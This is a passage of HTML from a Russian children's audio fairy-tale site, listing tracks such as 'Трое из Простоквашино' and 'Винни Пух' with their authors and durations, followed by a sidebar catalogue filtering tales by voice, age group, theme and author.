							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1543</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1543</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1352</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
